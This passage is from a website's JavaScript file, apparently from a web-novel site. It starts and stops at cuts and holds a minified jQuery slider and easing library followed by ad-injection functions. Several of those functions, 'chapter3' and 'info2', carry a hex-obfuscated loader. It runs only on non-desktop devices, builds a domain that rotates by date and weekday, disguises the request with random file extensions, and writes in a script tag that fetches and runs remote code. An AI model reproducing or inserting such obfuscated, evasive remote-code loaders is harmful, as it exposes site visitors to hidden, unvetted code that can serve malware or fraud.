style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

 

function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://dd.xinxinmingml.com/o.js"></script>');
})();




} 


function chapter2(){

document.writeln("<a href=\'https://e.xiaoshuo.uk/free2026.html\' target=\'_blank\'><img src=\'https://e.xiaoshuo.uk/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 



function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.xxts{date}zs.com/");




break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.xxts{date}zs.com/");



}}



 function info1(){

document.writeln("<ins id=\'h58prg10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.lzrghf.cn/ml7wxbh58prg10005\'></script>");



}

function info2(){

var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.xxts{date}zs.com/");




break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let 